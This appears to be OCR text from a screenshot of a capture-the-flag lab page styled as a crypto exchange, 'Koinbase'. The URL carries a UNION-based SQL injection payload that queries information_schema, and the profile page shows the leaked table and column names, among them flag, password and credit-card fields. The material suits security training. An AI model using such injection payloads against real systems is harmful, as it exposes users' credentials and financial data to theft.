 Koinbase
https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech/view.php?id=99999999%20union%20select%20group_concat(table_name,column_name),2,3,4,5,6%20from%20information_schem...
KOINBASE 「🔥 hall of fame」 「💸 send money」 「😀 profile」 「❌ logout」
Profile
Avatar
User id:
flagflag,usersid,usersusername,userspassword,usersenc_credit_card,usersmoney,usersimage,usersbio,userscreated_
🐱 Username: 2
💳 Credit card:************
Bio
6